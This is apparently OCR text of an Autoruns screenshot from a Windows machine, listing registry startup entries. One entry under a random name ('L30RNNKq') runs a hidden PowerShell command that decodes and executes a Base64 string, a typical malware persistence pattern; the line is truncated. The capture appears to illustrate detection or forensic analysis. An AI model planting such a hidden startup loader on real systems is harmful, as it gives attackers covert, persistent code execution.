 Autoruns - Sysinternals: www.sysinternals.com
File Entry Options Help
Filter:
Boot Execute Image Hijacks AppInit KnownDLLs Winlogon Winsock Providers Print Monitors LSA Providers
Network Providers WMI Sidebar Gadgets Office
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs
Autorun Entry Description Publisher Image Path Timestamp VirusTotal
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 10/15/2017 3:55 PM
VBoxTray VirtualBox Guest Additions... Oracle Corporation c:\windows\system32\vb... 7/27/2017 7:52 AM
HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run 10/15/2017 7:37 PM
L30RNNKq Windows PowerShell Microsoft Corporation c:\windows\syswow64\wi... 7/25/2012 9:26 PM
HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components 7/26/2012 4:13 AM
Microsoft Win... Windows Mail Microsoft Corporation c:\program files\windows ... 7/25/2012 8:41 PM
Microsoft Win... Microsoft Windows Media ... Microsoft Corporation c:\windows\system32\unr... 7/25/2012 8:06 PM
Microsoft Win... Microsoft Windows Media ... Microsoft Corporation c:\windows\system32\unr... 7/25/2012 8:06 PM
n/a Microsoft .NET IE SECUR... Microsoft Corporation c:\windows\system32\ms... 6/29/2012 10:54 PM
Themes Setup Windows Theme API Microsoft Corporation c:\windows\system32\the... 7/25/2012 8:55 PM
Web Platform... IE Per-User Initialization Ut... Microsoft Corporation c:\windows\system32\ie4... 7/25/2012 9:03 PM
powershell.exe Size: 444 K
Windows PowerShell Time: 7/25/2012 9:26 PM
Microsoft Corporation Version: 6.2.9200.16384
%COMSPEC% /b /c start /b /min powershell -nop -w hidden -c "sleep 0; iex([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((Get
Ready. No Filter.